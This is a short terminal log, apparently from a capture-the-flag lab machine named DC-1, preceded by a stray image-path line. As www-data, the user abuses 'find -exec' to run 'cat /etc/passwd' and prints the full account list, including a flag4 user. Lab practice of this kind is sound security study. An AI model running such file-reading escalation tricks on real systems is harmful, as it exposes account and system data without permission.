 privateKey find.DMP so
www-data@DC-1:/var/www$ touch demo
touch demo
www-data@DC-1:/var/www$ find demo -exec cat /etc/passwd \;
find demo -exec cat /etc/passwd \;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash